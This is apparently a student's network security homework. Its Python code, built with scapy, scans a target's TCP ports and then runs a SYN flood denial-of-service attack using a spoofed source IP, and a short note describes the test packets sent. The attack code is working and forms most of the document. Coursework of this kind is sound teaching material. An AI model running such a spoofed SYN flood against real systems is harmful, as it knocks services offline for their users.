Homework Number: 08

Name: Yuan Liu

ECN Login: liu1827

Due Date: 03/26/2020

Code for HW8

#!/usr/bin/env python3  
  
# Homework Number: 08  
# Name: Yuan Liu  
# ECN Login: liu1827  
# Due Date: 03/26/2020  
  
import socket  
from scapy.all import *  
from scapy.layers.inet import TCP, IP  
  
  
# Part of the code provided by Professor Kak  
class TcpAttack:  
 # spoofIP: String containing the IP address to spoof  
 # targetIP: String containing the IP address of the target computer to attack  
 def __init__(self, spoofIP, targetIP):  
 self.spoofIP = spoofIP  
 self.targetIP = targetIP  
 # list containing all the port numbers  
 self.open_ports = []  
  
 # rangeStart: Integer designating the first port in the range of ports being scanned.  
 # rangeEnd: Integer designating the last port in the range of ports being scanned  
 # No return value, but writes open ports to openports.txt  
 def scanTarget(self,rangeStart,rangeEnd):  
  
 for testport in range(rangeStart, rangeEnd + 1):  
 print(testport)  
 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)  
 sock.settimeout(0.1)  
 try:  
 sock.connect((self.targetIP, testport))  
 self.open_ports.append(testport)  
 except:  
 pass  
 print(self.open_ports)  
 with open("openports.txt", "w") as fp:  
 for testport in self.open_ports:  
 fp.write(str(testport) + '\n')  
  
 # port: Integer designating the port that the attack will use  
 # numSyn: Integer of SYN packets to send to target IP address at the given port  
 # This method first verifies the specified port is open and then performs a DoS attack on the target  
 # If the port is open, perform DoS attack and return 1. Otherwise return 0.  
 def attackTarget(self, port, numSyn):  
  
 # verifies the specified port is open  
 if port not in self.open_ports:  
 return 0  
  
 # performs a DoS attack on the target  
 for i in range(numSyn):  
 IP_header = IP(src=self.spoofIP, dst=self.targetIP)  
 TCP_header = TCP(flags="S", sport=RandShort(), dport=port)  
 packet = IP_header / TCP_header  
 try:  
 send(packet)  
 except Exception as e:  
 print(e)  
 return 1

Result



In the figure, any line (which is highlighted in grey) that has “ecegrid-thin6.ece…” is the result of my program which is the packet the program sent to ECN public IP address.